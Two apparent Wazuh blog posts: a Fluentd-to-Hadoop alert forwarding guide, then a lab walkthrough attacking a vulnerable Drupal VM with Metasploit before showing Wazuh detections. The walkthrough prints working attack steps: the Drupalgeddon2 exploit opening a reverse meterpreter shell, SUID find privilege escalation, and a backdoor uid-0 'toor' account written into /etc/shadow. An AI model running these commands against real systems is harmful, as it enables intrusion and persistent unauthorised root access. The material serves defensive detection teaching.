Category: <span>Engineering</span>

Forward alerts with Fluentd

Fluentd is an open source data collector for semi and un-structured data sets. It can analyze and send information to various tools for either alerting, analysis or archiving.

The main idea behind it is to unify the data collection and consumption for better use and understanding. It is also worth noting that it is written in a combination of C language and Ruby, and requires very little system resources.

A vanilla instance runs on 30-40MB of memory. For even tighter memory requirements, check out Fluent Bit.

FluentD and Wazuh flow

As part of this unified logging, it converts data to JSON to gather all facets of processing log data, which makes Wazuh alerts a good match for it.

The downstream data processing is much easier with JSON, since it has enough structure to be accessible while retaining flexible schemas.

Moreover, it has a pluggable architecture that, as of today, has more than 500 community-contributed plugins to connect different data sources and data outputs.

Wazuh Fluentd forwarder

Wazuh v3.9 introduced the Fluentd module, which allows the forwarding of information to a Fluentd server. This is a diagram depicting the dataflow:

Wazuh fluentd forwarder diagram

Configuration

The settings can be divided into input and output. These are the main ones you can use:

Input

  • socket_path. Dedicated UDP socket to listen to incoming messages.
  • tag. The tag to be added to the messages forwarded to the Fluentd server.
  • object_key. It packs the log into an object, which value is defined by this setting.

Note: The socket is meant to be a Unix domain UDP socket.

Output

  • address. Fluentd server location.
  • port. Fluentd server port.
  • shared_key. Key used for server authentication. It implicitly enables the TLS secure mode.

You can find all of the different settings in the documentation.

Sample configuration

This is a TLS enabled example:

<fluent-forward>
  <enabled>yes</enabled>
  <socket_path>/var/run/fluent.sock</socket_path>
  <address>localhost</address>
  <port>24224</port>
  <shared_key>secret_string</shared_key>
  <ca_file>/root/certs/fluent.crt</ca_file>
  <user>foo</user>
  <password>bar</password>
</fluent-forward>

Hadoop use case

Hadoop is an open source software designed for reliable, scalable, distributed computing that is widely used as the data lake for AI projects.

One of its key features is the HDFS filesystem as it provides high-throughput access to application data, which is a requirement for big data workloads.

The following instructions show you how you can use Wazuh to send alerts, produced by the analysis engine in the alerts.json file, to Hadoop by taking advantage of the Fluentd module.

Wazuh manager

Add the following to the manager configuration file, located at /var/ossec/etc/ossec.conf, and then restart it:

 
<socket>
  <name>fluent_socket</name>
  <location>/var/run/fluent.sock</location>
  <mode>udp</mode>
</socket>

<localfile>
  <log_format>json</log_format>
  <location>/var/ossec/logs/alerts/alerts.json</location>
  <target>fluent_socket</target>
</localfile>

<fluent-forward>
  <enabled>yes</enabled>
  <tag>hdfs.wazuh</tag>
  <socket_path>/var/run/fluent.sock</socket_path> 
  <address>localhost</address>
  <port>24224</port>
</fluent-forward>

As illustrated previously, Wazuh requires:

  • An UDP socket. You can find more about these settings.
  • The input. For this use case you will use log collector to read the Wazuh alerts with the target option, which forwards them to the previously defined socket instead of the Wazuh analysis engine.
  • Fluentd forwarder module. It connects to the socket to fetch incoming messages and sends them over to the specified address.

Fluentd

You need to install the td-agent, which is part of Fluentd offering. It provides rpm/deb/dmg packages and it includes pre-configured recommended settings.

For you to ingest the information in HDFS, Fluentd needs the webhdfs plugin. By default, this plugin creates several files on an hourly basis. For this use case though, this behavior must be modified to convey Wazuh’s alerts in realtime.

Edit the td-agent’s configuration file, located at /etc/td-agent/td-agent.conf, and add the following, then restart the service:

<match hdfs.wazuh>
  @type webhdfs
  host namenode.your.cluster.local
  port 9870
  append yes
  path "/Wazuh/%Y%m%d/alerts.json"
  <buffer>
    flush_mode immediate
  </buffer>
  <format>
   @type json
  </format>
</match>
  • match. Specify the regex or name used in the defined tags.
  • host. HDFS namenode hostname.
  • flush_mode. Use immediate to write the alerts in realtime.
  • path. The path in HDFS.
  • append. Set to yes to avoid overwriting the alerts file.

You can read more about Fluentd configurations here.

Hadoop

The following section assumes that Hadoop is already installed. You can follow the official installation guide.

As mentioned before, HDFS is the storage system for Hadoop. It is a distributed file system that can conveniently run on commodity hardware and it is highly fault-tolerant.

Create a folder in your HDFS to store Wazuh alerts:

hadoop fs -mkdir /Wazuh

Enable append operations in HDFS by editing the /usr/local/hadoop/etc/hadoop/hdfs-site.xml file, and then restart the whole cluster:

<property>
  <name>dfs.webhdfs.enabled</name>
  <value>true</value>
</property>

<property>
  <name>dfs.support.append</name>
  <value>true</value>
</property>

<property>
  <name>dfs.support.broken.append</name>
  <value>true</value>
</property>

At this point, all the Wazuh alerts will be stored in realtime in the defined path /Wazuh/DATE/alerts.json:

[hadoop@hadoop ~]$ hadoop fs -tail /Wazuh/20200505/alerts.json
2020-05-05 12:31:27,273 INFO sasl.SaslDataTransferClient: SASL encryption trust check: localHostTrusted = false, remoteHostTrusted = false
 12:30:56","hostname":"localhost"},"decoder":{"parent":"pam","name":"pam"},"data":{"dstuser":"root"},"location":"/var/log/secure"}"}
{"message":"{"timestamp":"2020-05-05T12:30:56.803+0000","rule":{"level":3,"description":"Active response: wazuh-telegram.sh - add","id":"607","firedtimes":1,"mail":false,"groups":["ossec","active_response"],"pci_dss":["11.4"],"gdpr":["IV_35.7.d"],"nist_800_53":["SI.4"]},"agent":{"id":"000","name":"localhost.localdomain"},"manager":{"name":"localhost.localdomain"},"id":"1588681856.35276","cluster":{"name":"wazuh","node":"node01"},"full_log":"Tue May  5 12:30:56 UTC 2020 /var/ossec/active-response/bin/wazuh-telegram.sh add - - 1588681856.34552 5502 /var/log/secure - -","decoder":{"name":"ar_log"},"data":{"srcip":"-","id":"1588681856.34552","extra_data":"5502","script":"wazuh-telegram.sh","type":"add"},"location":"/var/ossec/logs/active-responses.log"}"}

Similarly, you can browse the alerts in your datanode:

Hadoop alerts.

Conclusion

The Fluentd forwarder module can be used to send Wazuh alerts to many different tools.

In this case, sending the information to Hadoop’s HDFS enables you to take advantage of big-data analytics and machine learning workflows.

References

If you have any questions about this, join our Slack community channel! Our team and other contributors will help you.

The post Forward alerts with Fluentd appeared first on Wazuh.

Detecting Metasploit attacks

We are going to attack a vulnerable server using Metasploit and then we will see how to use Wazuh to detect various of its attacks. This framework is the most used penetration testing framework in the world. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection.

Introduction

We will simulate a real attack where the attacker uses Metasploit to exploit vulnerabilities in a Linux system and gains root access. Then, we will repeat the attack but this time with Wazuh installed in the vulnerable system.

With this goal, we prepare a small lab with three virtual machines:

  • Victim: The vulnerable machine DC:1 from VulnHub.
  • Attacker: Kali Linux or you can manually install Metasploit in any virtual machine.
  • Wazuh: The Wazuh OVA is the easiest method to setup the Wazuh Manager integrated with the Elastic Stack.

We assume that the virtual machines have been previously installed and that they are in the same network.

Attacking the vulnerable machine

In our attacker virtual machine (Kali), we run the netdiscover command to find information about the network.

root@kali:/# netdiscover
_____________________________________________________________________________
IP            At MAC Address     Count     Len  MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.110   08:00:27:9b:66:0a      1      60  PCS Systemtechnik GmbH
192.168.1.54    08:00:27:1b:cc:6e      1      60  PCS Systemtechnik GmbH

There are two IP addresses. Let’s scan both with Nmap.

root@kali:/# nmap -sV 192.168.1.110
Nmap scan report for 192.168.1.110
Host is up (0.00011s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE   VERSION
22/tcp  open  ssh       OpenSSH 7.4 (protocol 2.0)
111/tcp open  rpcbind   2-4 (RPC #100000)
443/tcp open  ssl/https

Since port 443 is running, we open the IP in the browser: https://192.168.1.110. When we access, we see the Wazuh WUI, so this is the IP address of our Wazuh virtual machine.

Now, we scan the other IP address:

root@kali:/# nmap -sV 192.168.1.54
Nmap scan report for 192.168.1.54
Host is up (0.00016s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE VERSION
22/tcp  open  ssh     OpenSSH 6.0p1 Debian 4+deb7u7 (protocol 2.0)
80/tcp  open  http    Apache httpd 2.2.22 ((Debian))
111/tcp open  rpcbind 2-4 (RPC #100000)

Port 80 HTTP is running, so we open that IP (http://192.168.1.54) in our browser:

Vulnerable Drupal server. Screenshot.


This looks like our target system (DC-1). It is running a Web server with Drupal. Our next step is to check if Metasploit has some available exploit for this CMS.

root@kali:/# msfconsole
msf5 > search drupal
Matching Modules
================

   #  Name                                           Disclosure Date  Rank       Check  Description
   -  ----                                           ---------------  ----       -----  -----------
   0  auxiliary/gather/drupal_openid_xxe             2012-10-17       normal     Yes    Drupal OpenID External Entity Injection
   1  auxiliary/scanner/http/drupal_views_user_enum  2010-07-02       normal     Yes    Drupal Views Module Users Enumeration
   2  exploit/multi/http/drupal_drupageddon          2014-10-15       excellent  No     Drupal HTTP Parameter Key/Value SQL Injection
   3  exploit/unix/webapp/drupal_coder_exec          2016-07-13       excellent  Yes    Drupal CODER Module Remote Command Execution
   4  exploit/unix/webapp/drupal_drupalgeddon2       2018-03-28       excellent  Yes    Drupal Drupalgeddon 2 Forms API Property Injection
   5  exploit/unix/webapp/drupal_restws_exec         2016-07-13       excellent  Yes    Drupal RESTWS Module Remote PHP Code Execution
   6  exploit/unix/webapp/drupal_restws_unserialize  2019-02-20       normal     Yes    Drupal RESTful Web Services unserialize() RCE
   7  exploit/unix/webapp/php_xmlrpc_eval            2005-06-29       excellent  Yes    PHP XML-RPC Arbitrary Code Execution

We try one of the most recent and ranked: Drupal Drupalgeddon 2 Forms API Property Injection. This attack exploits the CVE-2018-7600 vulnerability.

msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.54
rhosts => 192.168.1.54
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.1.56:4444 
[*] Sending stage (38288 bytes) to 192.168.1.54
[*] Meterpreter session 1 opened (192.168.1.56:4444 -> 192.168.1.54:33698) at 2020-06-09 12:17:42 +0200

meterpreter > sysinfo
Computer    : DC-1
OS          : Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)

The exploit worked successfully and we are login on the server DC-1 with the user www-data. We need a way to gain root privileges. So, we get a reverse shell and spawn a TTY shell using Python.

meterpreter > shell
Process 4222 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'

Then, we try to find files with SUID permission:

www-data@DC-1:/var/www$ find /usr/bin -perm -u=s -type f
find /usr/bin -perm -u=s -type f
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find

There are several binaries with the SUID bit set. Checking this reference, we realized that the find binary can be exploited if the SUID bit is set:

www-data@DC-1:/var/www$ find . -exec /bin/sh ; -quit
find . -exec /bin/sh ; -quit
# whoami
whoami
root

Finally, we have root access. Let’s create another root user to access via SSH easily:

/usr/sbin/useradd -ou 0 -g 0 toor
sed -i 's/toor:!:/toor:$6$uW5y3OHZDcc0avXy$WiqPpaw7e2a7K8Z.oKMUgMzCAVooT0HWNMKDBbrBnBlUXbLr1lFnboJ1UkC013gPZhVIX85IZ4RCq4/cVqpO00:/g' /etc/shadow

Now, we can login via SSH with the toor user and root password:

root@kali:/# ssh [email protected]
[email protected]'s password: 

# bash
root@DC-1:/# 

The metasploit attack was successful. We were able to create a root user with permanent access to the virtual machine exploiting a Drupal vulnerability and a wrong permission configuration.

Installing and configuring a Wazuh agent in the vulnerable machine

In this section, we will prepare our Wazuh Manager to detect the previous metasploit attack. Then, we will install a Wazuh agent in the vulnerable machine.

Step 1: Configuring SCA to detect vulnerable versions of Drupal

The exploit that we used works with the following Drupal versions according to the CVE-2018-7600:

  • Before 7.58
  • 8.x before 8.3.9
  • 8.4.x before 8.4.6
  • 8.5.x before 8.5.1


Wazuh is able to detect vulnerabilities in the installed applications using the Vulnerability detector module: the agent collects the list of installed application and they are correlated with vulnerability feeds like the National Vulnerability Database. In our case, since Drupal is installed using a zip file instead of a package, we can’t use the Vulnerability detector module but we can create our SCA policy to check if we have a vulnerable version of Drupal.

Create the SCA policy:

[root@manager ~]# vi /var/ossec/etc/shared/default/sca_drupal.yaml
# Security Configuration Assessment
# Drupal
​
policy:
  id: "drupal"
  file: "drupal.yml"
  name: "Security checks for Drupal"
  description: "Find vulnerable versions of Drupal"
​
checks:
  - id: 100001
    title: "Drupal Drupalgeddon 2 Forms API Property Injection (CVE-2018-7600)"
    description: "Drupal before 7.58, 8.x before 8.3.9, 8.4.x before 8.4.6, and 8.5.x before 8.5.1 allows remote attackers to execute arbitrary code because of an issue affecting multiple subsystems with default or common module configurations."
    references:
      - https://www.cvedetails.com/cve/CVE-2018-7600/
      - https://nvd.nist.gov/vuln/detail/CVE-2018-7600
      - https://www.rapid7.com/db/modules/exploit/unix/webapp/drupal_drupalgeddon2
    condition: none
    rules:
      - 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && r:p6.d+'
      - 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p7.(d+) compare < 58'
      - 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.(d+) compare < 3'
      - 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.3.(d+) compare < 9'
      - 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.4.(d+) compare < 6'
      - 'c:find /var/www/ -type f -wholename *modules/help/help.inf* -exec grep -P version {} + -> r:^version && n:p8.5.(d+) compare < 1'

Enable the SCA policy in your agents:

[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<agent_config>
  <sca>
    <enabled>yes</enabled>
    <scan_on_start>yes</scan_on_start>
    <interval>15m</interval>
    <skip_nfs>yes</skip_nfs>
    <policies>
      <policy>/var/ossec/etc/shared/sca_drupal.yaml</policy>
    </policies>
  </sca>
</agent_config>

Step 2: SCA configuration to detect dangerous binaries with SUID bit set


During the metasploit attack, it was possible to gain root access due to the SUID bit set in the find command. We can create an SCA policy to alert about this kind of binaries.

Since some binaries have the SUID bit legitimately, it is necessary to exclude them. We use the default list created by Anon-Exploiter/SUID3NUM.

Create the SCA policy:

[root@manager ~]# vi /var/ossec/etc/shared/default/sca_systemfiles.yaml
# Security Configuration Assessment
# System files

policy:
  id: "system-files"
  file: "system-files.yml"
  name: "Security checks for system files"
  description: "Analyse system files to find vulnerabilities"

checks:
  - id: 100002
    title: "Dangerous binaries with SUID bit set found"
    description: "Binaries with SUID bit set can result in a root shell."
    condition: none
    rules:
      - 'c:find /usr/bin -perm -u=s -type f -printf "%y:%pn" -> !r:arping|at|bwrap|chfn|chrome-sandbox|chsh|dbus-daemon-launch-helper|dmcrypt-get-device|exim4|fusermount|gpasswd|helper|kismet_capture|lxc-user-nic|mount|mount.cifs|mount.ecryptfs_private|mount.nfs|newgidmap|newgrp|newuidmap|ntfs-3g|passwd|ping|ping6|pkexec|polkit-agent-helper-1|pppd|snap-confine|ssh-keysign|su|sudo|traceroute6.iputils|ubuntu-core-launcher|umount|VBoxHeadless|VBoxNetAdpCtl|VBoxNetDHCP|VBoxNetNAT|VBoxSDL|VBoxVolInfo|VirtualBoxVM|vmware-authd|vmware-user-suid-wrapper|vmware-vmx|vmware-vmx-debug|vmware-vmx-stats|Xorg.wrap|chage|crontab|^"$'

Enable the SCA policy in your agents:

[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<agent_config>
  <sca>
    <enabled>yes</enabled>
    <scan_on_start>yes</scan_on_start>
    <interval>15m</interval>
    <skip_nfs>yes</skip_nfs>
    <policies>
      <policy>/var/ossec/etc/shared/sca_drupal.yaml</policy>
      <policy>/var/ossec/etc/shared/sca_systemfiles.yaml</policy>
    </policies>
  </sca>
</agent_config>

Step 3: Detecting meterpreter


If we check the list of process running in the vulnerable machine during the metasploit attack, we will see some suspicious processes:

root@DC-1:/# ps -eo user,pid,cmd | grep www-data
www-data  4428 sh -c php -r 'eval(base64_decode(Lyo8P3B...));'
www-data  4429 php -r eval(base64_decode(Lyo8P3B...));

Also, we can find an open connection for the 4429 PID:

root@DC-1:/# netstat -tunap | grep 4429
tcp        0      0 192.168.1.54:50061      192.168.1.56:4444       ESTABLISHED 4429/php

We can consider that a process trying to evaluate some base64 code is an unusual situation and we should alert about it. So, we are going to run a command that lists the processes in our agents. Then, we will generate an alert if there is any process with the string eval(base64_decode.

Configure the command to list the processes:

[root@manager ~]# vi /var/ossec/etc/shared/default/agent.conf
<wodle name="command">
    <disabled>no</disabled>
    <tag>ps-list</tag>
    <command>ps -eo user,pid,cmd</command>
    <interval>10s</interval>
    <ignore_output>no</ignore_output>
    <run_on_start>yes</run_on_start>
    <timeout>5</timeout>
</wodle>

Create the rule to detect processes evaluating base64 code:

[root@manager ~]# vi /var/ossec/etc/rules/local_rules.xml
<group name="wazuh,">
    <rule id="100001" level="0">
        <location>command_ps-list</location>
        <description>List of running process.</description>
        <group>process_monitor,</group>
    </rule>

    <rule id="100002" level="10">
        <if_sid>100001</if_sid>
        <match>eval(base64_decode</match>
        <description>Reverse shell detected.</description>
        <group>process_monitor,attacks</group>
    </rule>
</group>

Step 4: Applying previous changes

Restart the Wazuh manager service to apply the new rules:

[root@manager ~]# systemctl restart wazuh-manager

Step 5: Installing the Wazuh agent

We recommend restarting the vulnerable machine to remove any trace from the previous metasploit attack.

Access to the vulnerable machine using the toor:root credentials and install the Wazuh agent. In our case, the manager is located in 192.168.1.110 as checked in the previous section.

root@kali:/# ssh [email protected]
[email protected]'s password: 
# bash
root@DC-1:/# curl https://packages.wazuh.com/3.x/apt/pool/main/w/wazuh-agent/wazuh-agent_3.12.3-1_i386.deb -o wazuh-agent.deb
root@DC-1:/# WAZUH_MANAGER="192.168.1.110" dpkg -i wazuh-agent.deb

Since we are configuring our agents remotely from the manager and the configuration contains commands (in SCA and command features), we need to enable the following settings in the agent:

root@DC-1:/# echo -e "sca.remote_commands=1nwazuh_command.remote_commands=1" >> /var/ossec/etc/local_internal_options.conf

Finally, restart our agent to apply the changes:

root@DC-1:/# service wazuh-agent restart

Detecting the attack with Wazuh


We should see our agent DC-1 (004) Active in the Wazuh WUI:

Wazuh agent overview. Screenshot. Metasploit Attack

Once the agent is running, it will perform the SCA scans for our Drupal and System files policies. Also, the default policies for our agent (CIS benchmark for Debian/Linux 7 L1/L2) will be executed. Check the scan results in the SCA tab of your agent:

SCA (Security Configuration Assessment) overview. Screenshot.


The policies show several checks failing. Let’s review our policies in detail:

System files policy

System file policy. Screenshot. Metasploit Attack

Drupal policy

Drupal policy. Screenshot.

